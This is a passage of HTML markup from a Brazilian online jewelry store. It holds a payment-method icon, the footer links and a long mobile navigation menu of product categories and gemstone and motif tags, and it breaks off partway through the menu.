<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-rodape-container"><ul id="menu-rodape" class="links footer-nav uppercase"><li id="menu-item-27656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27656"><a href="https://www.waufen.com.br/">Home</a></li>
<li id="menu-item-25778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25778"><a href="https://www.waufen.com.br/sobre/">Sobre</a></li>
<li id="menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26118"><a rel="privacy-policy" href="https://www.waufen.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-25772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25772"><a href="https://www.waufen.com.br/politica-de-entrega/">Entrega</a></li>
<li id="menu-item-25773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25773"><a href="https://www.waufen.com.br/trocas-e-devolucoes/">Troca e Devolução</a></li>
<li id="menu-item-27655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27655"><a href="https://www.waufen.com.br/politica-de-garantia/">Garantia</a></li>
<li id="menu-item-25776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25776"><a href="https://www.waufen.com.br/faq/">Faq</a></li>
<li id="menu-item-25774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25774"><a href="https://www.waufen.com.br/cart/">Carrinho</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25775"><a href="https://www.waufen.com.br/my-account/">Minha Conta</a></li>
<li id="menu-item-25777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25777"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756"><a href="https://www.waufen.com.br/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/">MAIS VENDIDOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685"><a href="https://www.waufen.com.br/categoria-produto/aneis/">Anéis</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694"><a href="https://www.waufen.com.br/categoria-produto/brincos/">Brincos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25712"><a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25716"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26166"><a href="#">Destaques</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25713"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25728"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25719"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25731"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26164"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25723"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25720"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25721"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25726"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25727"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26167"><a href="#">Trend</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25724"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25729"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25730"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25753"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25752"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25735"><a href="https://www.waufen.com.br/categoria-produto/piercings/">Piercings</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25736"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25737"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25738"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25739"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25741"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/">Pulseiras</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25742"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25743"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25744"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25745"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25746"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25747"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25748"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25733"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25749"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25750"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26252"><a href="#">Coleções</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27869"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27871"><a href="https://www.waufen.com.br/produto-tag/agata/">Agata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27872"><a href="https://www.waufen.com.br/produto-tag/agua-marinha/">Água Marinha</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27873"><a href="https://www.waufen.com.br/produto-tag/ametista/">Ametista</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27878"><a href="https://www.waufen.com.br/produto-tag/champagne/">Champagne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27880"><a href="https://www.waufen.com.br/produto-tag/chocolate/">Chocolate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27881"><a href="https://www.waufen.com.br/produto-tag/citrino-amarelo/">Citrino Amarelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27882"><a href="https://www.waufen.com.br/produto-tag/citrino-laranja/">Citrino Laranja</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27883"><a href="https://www.waufen.com.br/produto-tag/cristal/">Cristal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27891"><a href="https://www.waufen.com.br/produto-tag/joias-coloridas/">Coloridas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27886"><a href="https://www.waufen.com.br/produto-tag/esmeralda/">Esmeralda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27892"><a href="https://www.waufen.com.br/produto-tag/joias-com-espinelio/">Espinélio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27853"><a href="https://www.waufen.com.br/produto-tag/kunzita/">Kunzita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27893"><a href="https://www.waufen.com.br/produto-tag/joias-com-madreperola/">Madreperola</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27983"><a href="#">Pedras</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27856"><a href="https://www.waufen.com.br/produto-tag/morganita/">Morganita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27857"><a href="https://www.waufen.com.br/produto-tag/onix/">Ônix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27858"><a href="https://www.waufen.com.br/produto-tag/perola/">Pérola</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27859"><a href="https://www.waufen.com.br/produto-tag/quartzo-rosa/">Quartzo Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27916"><a href="https://www.waufen.com.br/produto-tag/joias-pedra-fusion/">Pedra Fusion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27860"><a href="https://www.waufen.com.br/produto-tag/rubelita/">Rubelita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27861"><a href="https://www.waufen.com.br/produto-tag/rubi/">Rubi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27862"><a href="https://www.waufen.com.br/produto-tag/safira/">Safira</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27863"><a href="https://www.waufen.com.br/produto-tag/safira-rosa/">Safira Rosa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27865"><a href="https://www.waufen.com.br/produto-tag/tanzanita/">Tanzanita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27867"><a href="https://www.waufen.com.br/produto-tag/turmalina/">Turmalina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27868"><a href="https://www.waufen.com.br/produto-tag/turquesa/">Turquesa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27870"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27874"><a href="https://www.waufen.com.br/produto-tag/animais/">Animais</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27875"><a href="https://www.waufen.com.br/produto-tag/borboleta/">Borboleta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27876"><a href="https://www.waufen.com.br/produto-tag/bugs/">Bugs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27877"><a href="https://www.waufen.com.br/produto-tag/caveiras/">Caveiras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27879"><a href="https://www.waufen.com.br/produto-tag/chifre/">Chifre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27884"><a href="https://www.waufen.com.br/produto-tag/cruz/">Cruz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27885"><a href="https://www.waufen.com.br/produto-tag/esmaltado/">Esmaltado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27887"><a href="https://www.waufen.com.br/produto-tag/ferradura/">Ferradura</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27888"><a href="https://www.waufen.com.br/produto-tag/hamsa/">Hamsa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27896"><a href="https://www.waufen.com.br/produto-tag/joias-de-chave/">Chave</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27984"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27897"><a href="https://www.waufen.com.br/produto-tag/joias-de-coracao/">Coração</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31903"><a href="https://www.waufen.com.br/produto-tag/coroa/">Coroa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27898"><a href="https://www.waufen.com.br/produto-tag/joias-de-dente/">Dente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27899"><a href="https://www.waufen.com.br/produto-tag/joias-de-estrela/">Estrela</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27900"><a href="https://www.waufen.com.br/produto-tag/joias-de-flor/">Flor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-31902"><a href="https://www.waufen.com.br/produto-tag/laco/">Laço</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27903"><a href="https://www.waufen.com.br/produto-tag/joias-de-letra/">Letra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27904"><a href="https://www.waufen.com.br/produto-tag/joias-de-olhos-gregos/">Olhos Gregos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27895"><a href="https://www.waufen.com.br/produto-tag/joias-da-sorte/">Sorte</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27854"><a href="https://www.waufen.com.br/produto-tag/love/">Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27855"><a href="https://www.waufen.com.br/produto-tag/lua/">Lua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-27866"><a href="https://www.waufen.com.br/produto-tag/trevo/">Trevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27938"><a href="#">Ocasião</a>
	<ul class="sub-menu nav-sidebar-ul">
